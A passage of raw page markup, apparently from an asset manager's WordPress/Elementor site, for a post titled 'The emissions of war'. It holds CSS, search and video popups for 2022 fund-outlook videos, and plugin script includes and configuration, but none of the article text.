    right:0;
    top: 15px;
}/* End custom CSS */
/* Start custom CSS for section, class: .elementor-element-bbd0306 */@media screen and (max-width: 768px) {
    .elementor-6494 .elementor-element.elementor-element-f474370 > .elementor-element-populated 
    {
        
    border-bottom: 1px solid #8B8B8B !important;
    margin: 0px 15px 0px 15px !important;
    box-shadow: none !important;
    padding: 20px 0 10px 0 !important;
}



}/* End custom CSS */
/* Start custom CSS */#elementor-popup-modal-1533 {
    z-index: 1200;
}

#elementor-popup-modal-1533 .dialog-message {
    overflow: visible;
}/* End custom CSS */</style>		<div data-elementor-type="popup" data-elementor-id="1533" class="elementor elementor-1533 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;slideInDown&quot;,&quot;exit_animation&quot;:&quot;none&quot;,&quot;open_selector&quot;:&quot;.search-popup&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0.2,&quot;sizes&quot;:[]},&quot;timing&quot;:[]}">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-bbd0306 elementor-section-height-min-height elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="bbd0306" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-f474370" data-id="f474370" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-740c67b elementor-widget elementor-widget-kurtosys-search" data-id="740c67b" data-element_type="widget" data-widget_type="kurtosys-search.default">
				<div class="elementor-widget-container">
			<div class="elementor-kurtosys-search kurtosys-blocks"><div class="kurtosys-search"><form role="search" method="get" class="kurtosys-search__form" action="https://www.redwheel.com/at/de/professional/">
	<label class="kurtosys-search__label" aria-label="Submit search">
		<input type="search" class="kurtosys-search__field" placeholder="Search" value="" name="s" />
	</label>
		<button type="submit" class="kurtosys-search__submit" aria-label="Submit search"></button>
		</form></div></div>		</div>
				</div>
				<div class="elementor-element elementor-element-f2eba6e elementor-align-left reset elementor-widget__width-auto elementor-widget elementor-widget-button" data-id="f2eba6e" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-size-xs" role="button" id="close-popup">
						<span class="elementor-button-content-wrapper">
							<span class="elementor-button-icon elementor-align-icon-right">
				<?xml version="1.0" encoding="UTF-8"?> <!-- Generator: Adobe Illustrator 26.0.2, SVG Export Plug-In . SVG Version: 6.00 Build 0) --> <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="Layer_1" x="0px" y="0px" viewBox="0 0 18 18" style="enable-background:new 0 0 18 18;" xml:space="preserve"> <path d="M2.9,0.7l-1,1L8,7.8l-6.1,6.1l1,1L9,8.8l6.1,6.1l1-1L10,7.8l6.1-6.1l-1-1L9,6.8L2.9,0.7z"></path> </svg> 			</span>
						<span class="elementor-button-text">Clear</span>
		</span>
					</a>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-f9ac064 elementor-widget elementor-widget-ksys-advanced-js-html-widget" data-id="f9ac064" data-element_type="widget" data-widget_type="ksys-advanced-js-html-widget.default">
				<div class="elementor-widget-container">
			<script type="text/javascript">jQuery(".reset").click(function () {
  jQuery(".kurtosys-search__field").val("");
});

jQuery( document ).ready( function( $ ) {
	$( document ).on( 'click', '.elementor-button-icon', function( event ) {
		elementorProFrontend.modules.popup.closePopup( {}, event );
	} );
} );
</script>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
							</div>
				</div>
				<div data-elementor-type="popup" data-elementor-id="1957" class="elementor elementor-1957 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;fadeIn&quot;,&quot;exit_animation&quot;:&quot;fadeIn&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0.5,&quot;sizes&quot;:[]},&quot;open_selector&quot;:&quot;.uk-value-income, .uk-value-income-thoughts-on-2022&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-c4c0e47 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="c4c0e47" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-5c8f0e76" data-id="5c8f0e76" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-1d5c088a elementor-widget elementor-widget-kurtosys-video" data-id="1d5c088a" data-element_type="widget" data-widget_type="kurtosys-video.default">
				<div class="elementor-widget-container">
			<div class="elementor-kurtosys-video kurtosys-elements">
<div class="kurtosys-video kurtosys-video-aspect-ratio kurtosys-video-aspect-ratio--16-9" data-settings="{&quot;autoplay&quot;:false}"><iframe class="kurtosys-video-iframe" allowfullscreen title="vimeo Video Player" data-lazy-load="https://player.vimeo.com/video/664688167?autopause=0&amp;autoplay=0&amp;loop=0&amp;muted=0#t=" allow="autoplay;encrypted-media"></iframe>
<div class="kurtosys-video__overlay kurtosys-video__overlay--custom-bg" style="background-image: url(https://i.vimeocdn.com/video/1346255765-f83a6dfc52ef2c602b341ec436f4e77138b5e773895591a5e7c15a80beeff8eb-d_640?region=us);">
<div class="kurtosys-video__play-button" role="button" tabindex="0" aria-label="play"><i class="kurtosys-video__play-button-icon fa fa-play" aria-hidden="true"></i>	<span class="elementor-screen-only">Play Video</span>
</div>
</div>
</div>
</div>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
							</div>
				</div>
				<div data-elementor-type="popup" data-elementor-id="1952" class="elementor elementor-1952 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;fadeIn&quot;,&quot;exit_animation&quot;:&quot;fadeIn&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0.5,&quot;sizes&quot;:[]},&quot;open_selector&quot;:&quot;.webinar-why-now-is-the-time-for-investors-to-revisit-uk-equities&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-0d3660f elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="0d3660f" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-2ea2886" data-id="2ea2886" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-ea31fb9 elementor-widget elementor-widget-kurtosys-video" data-id="ea31fb9" data-element_type="widget" data-widget_type="kurtosys-video.default">
				<div class="elementor-widget-container">
			<div class="elementor-kurtosys-video kurtosys-elements">
<div class="kurtosys-video kurtosys-video-aspect-ratio kurtosys-video-aspect-ratio--16-9" data-settings="{&quot;autoplay&quot;:false}"><iframe class="kurtosys-video-iframe" allowfullscreen title="vimeo Video Player" data-lazy-load="https://player.vimeo.com/video/664688167?autopause=0&amp;autoplay=0&amp;loop=0&amp;muted=0#t=" allow="autoplay;encrypted-media"></iframe>
<div class="kurtosys-video__overlay kurtosys-video__overlay--custom-bg" style="background-image: url(https://i.vimeocdn.com/video/1346255765-f83a6dfc52ef2c602b341ec436f4e77138b5e773895591a5e7c15a80beeff8eb-d_640?region=us);">
<div class="kurtosys-video__play-button" role="button" tabindex="0" aria-label="play"><i class="kurtosys-video__play-button-icon fa fa-play" aria-hidden="true"></i>	<span class="elementor-screen-only">Play Video</span>
</div>
</div>
</div>
</div>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
							</div>
				</div>
				<div data-elementor-type="popup" data-elementor-id="1948" class="elementor elementor-1948 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;fadeIn&quot;,&quot;exit_animation&quot;:&quot;fadeIn&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0.5,&quot;sizes&quot;:[]},&quot;open_selector&quot;:&quot;.global-equity-income-thoughts-on-2022&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-25d35ee elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="25d35ee" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-e290491" data-id="e290491" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-4cc3871 elementor-widget elementor-widget-kurtosys-video" data-id="4cc3871" data-element_type="widget" data-widget_type="kurtosys-video.default">
				<div class="elementor-widget-container">
			<div class="elementor-kurtosys-video kurtosys-elements">
<div class="kurtosys-video kurtosys-video-aspect-ratio kurtosys-video-aspect-ratio--16-9" data-settings="{&quot;autoplay&quot;:false}"><iframe class="kurtosys-video-iframe" allowfullscreen title="vimeo Video Player" data-lazy-load="https://player.vimeo.com/video/664688538?autopause=0&amp;autoplay=0&amp;loop=0&amp;muted=0#t=" allow="autoplay;encrypted-media"></iframe>
<div class="kurtosys-video__overlay kurtosys-video__overlay--custom-bg" style="background-image: url(https://i.vimeocdn.com/video/1346255318-53a5e3be2bbe8f600f824386618cb29d5f13feb6ad3aa3b720de0672f440906f-d_640?region=us);">
<div class="kurtosys-video__play-button" role="button" tabindex="0" aria-label="play"><i class="kurtosys-video__play-button-icon fa fa-play" aria-hidden="true"></i>	<span class="elementor-screen-only">Play Video</span>
</div>
</div>
</div>
</div>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
							</div>
				</div>
				<div data-elementor-type="popup" data-elementor-id="1947" class="elementor elementor-1947 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;fadeIn&quot;,&quot;exit_animation&quot;:&quot;fadeIn&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0.5,&quot;sizes&quot;:[]},&quot;open_selector&quot;:&quot;.emerging-frontier-markets-thoughts-on-2022&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-c25a158 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="c25a158" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-8d4d351" data-id="8d4d351" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-cfb0010 elementor-widget elementor-widget-kurtosys-video" data-id="cfb0010" data-element_type="widget" data-widget_type="kurtosys-video.default">
				<div class="elementor-widget-container">
			<div class="elementor-kurtosys-video kurtosys-elements">
<div class="kurtosys-video kurtosys-video-aspect-ratio kurtosys-video-aspect-ratio--16-9" data-settings="{&quot;autoplay&quot;:false}"><iframe class="kurtosys-video-iframe" allowfullscreen title="vimeo Video Player" data-lazy-load="https://player.vimeo.com/video/668561735?autopause=0&amp;autoplay=0&amp;loop=0&amp;muted=0#t=" allow="autoplay;encrypted-media"></iframe>
<div class="kurtosys-video__overlay kurtosys-video__overlay--custom-bg" style="background-image: url(https://i.vimeocdn.com/video/1354055888-df1679e4f0eccd36dffca27be16456e680db0d80dfbec20913f59853b4aaffcb-d_640?region=us);">
<div class="kurtosys-video__play-button" role="button" tabindex="0" aria-label="play"><i class="kurtosys-video__play-button-icon fa fa-play" aria-hidden="true"></i>	<span class="elementor-screen-only">Play Video</span>
</div>
</div>
</div>
</div>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
							</div>
				</div>
				<div data-elementor-type="popup" data-elementor-id="1946" class="elementor elementor-1946 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;fadeIn&quot;,&quot;exit_animation&quot;:&quot;fadeIn&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0.5,&quot;sizes&quot;:[]},&quot;open_selector&quot;:&quot;.convertible-bonds-thoughts-on-2022&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-43a3ac7 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="43a3ac7" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-0dff67a" data-id="0dff67a" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-3d104ae elementor-widget elementor-widget-kurtosys-video" data-id="3d104ae" data-element_type="widget" data-widget_type="kurtosys-video.default">
				<div class="elementor-widget-container">
			<div class="elementor-kurtosys-video kurtosys-elements">
<div class="kurtosys-video kurtosys-video-aspect-ratio kurtosys-video-aspect-ratio--16-9" data-settings="{&quot;autoplay&quot;:false}"><iframe class="kurtosys-video-iframe" allowfullscreen title="vimeo Video Player" data-lazy-load="https://player.vimeo.com/video/668371190?autopause=0&amp;autoplay=0&amp;loop=0&amp;muted=0#t=" allow="autoplay;encrypted-media"></iframe>
<div class="kurtosys-video__overlay kurtosys-video__overlay--custom-bg" style="background-image: url(https://i.vimeocdn.com/video/1354052667-0f9220ef99694edc10024a5b6d300e3141e09bc7f62898fafff87a234b71ceec-d_640?region=us);">
<div class="kurtosys-video__play-button" role="button" tabindex="0" aria-label="play"><i class="kurtosys-video__play-button-icon fa fa-play" aria-hidden="true"></i>	<span class="elementor-screen-only">Play Video</span>
</div>
</div>
</div>
</div>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
							</div>
				</div>
				<div data-elementor-type="popup" data-elementor-id="1945" class="elementor elementor-1945 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;fadeIn&quot;,&quot;exit_animation&quot;:&quot;fadeIn&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0.5,&quot;sizes&quot;:[]},&quot;open_selector&quot;:&quot;.japan-active-engagement-thoughts-on-2022&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-4bc0895 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4bc0895" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-c9a18a9" data-id="c9a18a9" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-0e696f1 elementor-widget elementor-widget-kurtosys-video" data-id="0e696f1" data-element_type="widget" data-widget_type="kurtosys-video.default">
				<div class="elementor-widget-container">
			<div class="elementor-kurtosys-video kurtosys-elements">
<div class="kurtosys-video kurtosys-video-aspect-ratio kurtosys-video-aspect-ratio--16-9" data-settings="{&quot;autoplay&quot;:false}"><iframe class="kurtosys-video-iframe" allowfullscreen title="vimeo Video Player" data-lazy-load="https://player.vimeo.com/video/666784549?autopause=0&amp;autoplay=0&amp;loop=0&amp;muted=0#t=" allow="autoplay;encrypted-media"></iframe>
<div class="kurtosys-video__overlay kurtosys-video__overlay--custom-bg" style="background-image: url(https://i.vimeocdn.com/video/1350551588-824afc304621347ccfb721553a5e640c9c4181d49247e9b5b4529ef5d4a8d10e-d_640?region=us);">
<div class="kurtosys-video__play-button" role="button" tabindex="0" aria-label="play"><i class="kurtosys-video__play-button-icon fa fa-play" aria-hidden="true"></i>	<span class="elementor-screen-only">Play Video</span>
</div>
</div>
</div>
</div>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
							</div>
				</div>
				<div data-elementor-type="popup" data-elementor-id="1944" class="elementor elementor-1944 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;fadeIn&quot;,&quot;exit_animation&quot;:&quot;fadeIn&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0.5,&quot;sizes&quot;:[]},&quot;open_selector&quot;:&quot;.global-horizon-thoughts-on-2022&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-0899e0b elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="0899e0b" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-f2815be" data-id="f2815be" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-517b415 elementor-widget elementor-widget-kurtosys-video" data-id="517b415" data-element_type="widget" data-widget_type="kurtosys-video.default">
				<div class="elementor-widget-container">
			<div class="elementor-kurtosys-video kurtosys-elements">
<div class="kurtosys-video kurtosys-video-aspect-ratio kurtosys-video-aspect-ratio--16-9" data-settings="{&quot;autoplay&quot;:false}"><iframe class="kurtosys-video-iframe" allowfullscreen title="vimeo Video Player" data-lazy-load="https://player.vimeo.com/video/664869166?autopause=0&amp;autoplay=0&amp;loop=0&amp;muted=0#t=" allow="autoplay;encrypted-media"></iframe>
<div class="kurtosys-video__overlay kurtosys-video__overlay--custom-bg" style="background-image: url(https://i.vimeocdn.com/video/1346363032-6e81b86fd90635086bc9c980ab9a77907ad190f2d637537546d1535bfd4fb075-d_640?region=us);">
<div class="kurtosys-video__play-button" role="button" tabindex="0" aria-label="play"><i class="kurtosys-video__play-button-icon fa fa-play" aria-hidden="true"></i>	<span class="elementor-screen-only">Play Video</span>
</div>
</div>
</div>
</div>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
							</div>
				</div>
		<style>.swal2-popup {border-radius: .3125em;}.swal2-styled.swal2-confirm {border-radius: .25em;background-color: #3085d6;color: #fff;font-size: 1.0625em;}.swal2-styled.swal2-cancel {border-radius: .25em;background-color: #aaa;color: #fff;font-size: 1.0625em;}.swal2-content {color: #545454;font-size: 1.125em;text-align: center;}</style><link rel='stylesheet' id='kurtosys-blocks-css' href='https://www.redwheel.com/uploads/elementor/css/prd-custom-kurtosys-blocks.css?ver=1750358076' type='text/css' media='all' />
<link rel='stylesheet' id='e-animations-css' href='https://www.redwheel.com/at/de/professional/wp-content/plugins/elementor/assets/lib/animations/animations.min.css?ver=3.10.2' type='text/css' media='all' />
<script type="text/javascript" id="cherry-js-core-js-extra">
/* <![CDATA[ */
var wp_load_style = ["wp-block-library.css","classic-theme-styles.css","global-styles.css","menu-image.css","blank-theme-style.css","kurtosys-elements.css","kurtosys-elements-skin.css","kurtosys-menu-public.css","cherry-handler-css.css","elementor-icons.css","elementor-frontend.css","elementor-pro.css","ksys-smart-filters.css","kurtosys-engine-frontend.css","font-awesome-5-all.css","font-awesome-4-shim.css","media-library-organizer-exif-frontend.css","media-library-organizer-iptc-frontend.css","ksys-sf-auth-scripts-modal-styles.css","google-fonts-1.css","elementor-icons-fa-solid.css","elementor-icons-fa-brands.css"];
var wp_load_script = ["js-cookie.js","cherry-js-core.js","ksys-gtm.js","kurtosys-menu-public.js","cherry-handler-js.js","font-awesome-4-shim.js","ksys-sf-auth-scripts.js","ksys-sf-auth-scripts-sweetalerts.js","ksys-sf-auth-scripts-pollyfill.js"];
var cherry_ajax = ["49ebb454e9"];
var ui_init_object = {"auto_init":"false","targets":[]};
var CherryCollectedCSS = {"type":"text\/css","title":"cherry-collected-dynamic-style","css":".kurtosys-menu .kurtosys-menu-item .top-level-link .kurtosys-menu-icon {align-self:center; order:-1; }.kurtosys-menu .kurtosys-menu-item .sub-level-link .kurtosys-menu-icon {align-self:center; order:-1; }.kurtosys-menu .kurtosys-menu-item .top-level-link .kurtosys-menu-badge {flex:0 0 100%; width:0; order:-2; text-align:right; }.kurtosys-menu .kurtosys-menu-item .sub-level-link .kurtosys-menu-badge {flex:0 0 100%; width:0; order:-2; text-align:right; }.kurtosys-menu .kurtosys-menu-item .top-level-link .kurtosys-dropdown-arrow {align-self:center; order:2; }.kurtosys-menu .kurtosys-menu-item .sub-level-link .kurtosys-dropdown-arrow {align-self:center; order:2; margin-left:auto !important; }.kurtosys-menu  {justify-content:flex-end !important; }.kurtosys-menu ul.kurtosys-sub-menu {min-width:200px; }.kurtosys-menu .kurtosys-menu-badge {display:block; }"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.redwheel.com/at/de/professional/wp-content/plugins/kurtosys-menu/cherry-framework/modules/cherry-js-core/assets/js/min/cherry-js-core.min.js?ver=1.5.11" id="cherry-js-core-js"></script>
<script type="text/javascript" id="cherry-js-core-js-after">
/* <![CDATA[ */
function CherryCSSCollector(){"use strict";var t,e=window.CherryCollectedCSS;void 0!==e&&(t=document.createElement("style"),t.setAttribute("title",e.title),t.setAttribute("type",e.type),t.textContent=e.css,document.head.appendChild(t))}CherryCSSCollector();
/* ]]> */
</script>
<script type="text/javascript" src="https://www.redwheel.com/at/de/professional/wp-content/plugins/ksys-gtm-master/assets/events.js?ver=1.0.0" id="ksys-gtm-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/at/de/professional/wp-content/plugins/kurtosys-menu/assets/public/js/kurtosys-menu-plugin.js?ver=1.5.8.3" id="kurtosys-menu-plugin-js"></script>
<script type="text/javascript" id="kurtosys-menu-public-js-extra">
/* <![CDATA[ */
var kurtosysMenuPublicSettings = {"menuSettings":{"kurtosysMenuRollUp":"false","kurtosysMenuMouseleaveDelay":"250","kurtosysMenuMegaWidthType":"selector","kurtosysMenuMegaWidthSelector":".elementor-background-overlay","kurtosysMenuMegaOpenSubType":"hover","kurtosysMenuMobileBreakpoint":"1140"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.redwheel.com/at/de/professional/wp-content/plugins/kurtosys-menu/assets/public/js/kurtosys-menu-public-script.js?ver=1.5.8.3" id="kurtosys-menu-public-js"></script>
<script type="text/javascript" id="cherry-handler-js-js-extra">
/* <![CDATA[ */
var kurtosys_menu_save_options_ajax = {"action":"kurtosys_menu_save_options_ajax","nonce":"a0fc9846bd","type":"POST","data_type":"json","is_public":"false","sys_messages":{"invalid_base_data":"Unable to process the request without nonce or server error","no_right":"No right for this action","invalid_nonce":"Stop CHEATING!!!","access_is_allowed":"","wait_processing":"Please wait, processing the previous request"}};
var kurtosys_menu_restore_options_ajax = {"action":"kurtosys_menu_restore_options_ajax","nonce":"4effaa9976","type":"POST","data_type":"json","is_public":"false","sys_messages":{"invalid_base_data":"Unable to process the request without nonce or server error","no_right":"No right for this action","invalid_nonce":"Stop CHEATING!!!","access_is_allowed":"","wait_processing":"Please wait, processing the previous request"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.redwheel.com/at/de/professional/wp-content/plugins/kurtosys-menu/cherry-framework/modules/cherry-handler/assets/js/min/cherry-handler.min.js?ver=1.5.11" id="cherry-handler-js-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/at/de/professional/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.10.2" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/at/de/professional/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.10.2" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/at/de/professional/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/at/de/professional/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/at/de/professional/wp-content/plugins/elementor/assets/lib/swiper/swiper.min.js?ver=5.3.6" id="swiper-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/at/de/professional/wp-content/plugins/elementor/assets/lib/share-link/share-link.min.js?ver=3.10.2" id="share-link-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/at/de/professional/wp-content/plugins/elementor/assets/lib/dialog/dialog.min.js?ver=4.9.0" id="elementor-dialog-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":769,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile","value":768,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Extra","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Extra","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.10.2","is_static":false,"experimentalFeatures":{"e_hidden_wordpress_widgets":true,"theme_builder_v2":true,"landing-pages":true,"kit-elements-defaults":true,"page-transitions":true,"notes":true,"form-submissions":true,"e_scroll_snap":true},"urls":{"assets":"https:\/\/www.redwheel.com\/at\/de\/professional\/wp-content\/plugins\/elementor\/assets\/"},"settings":{"page":[],"editorPreferences":[]},"kit":{"viewport_mobile":768,"viewport_tablet":1024,"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":2115,"title":"The%20emissions%20of%20war%20%7C%20Professional%20%7C%20Redwheel","excerpt":"What is the impact of war on the environment? ","featuredImage":"https:\/\/www.redwheel.com\/uploads\/2022\/03\/9b6339ffccdca51b8664b918c7faa34b\/construction-2.png"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.redwheel.com/at/de/professional/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.10.2" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/at/de/professional/wp-content/plugins/kurtosys-blocks/assets/js/kurtosys-blocks.js?ver=1.1.7" id="kurtosys-blocks-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/at/de/professional/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/at/de/professional/wp-content/plugins/kurtosys-blocks/assets/js/lib/jsticky/jquery.jsticky.js?ver=1.1.0" id="jsticky-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/at/de/professional/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.10.3" id="elementor-pro-webpack-runtime-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/at/de/professional/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2" id="wp-polyfill-inert-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/at/de/professional/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.14.0" id="regenerator-runtime-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/at/de/professional/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/at/de/professional/wp-includes/js/dist/hooks.min.js?ver=2810c76e705dd1a53b18" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/at/de/professional/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
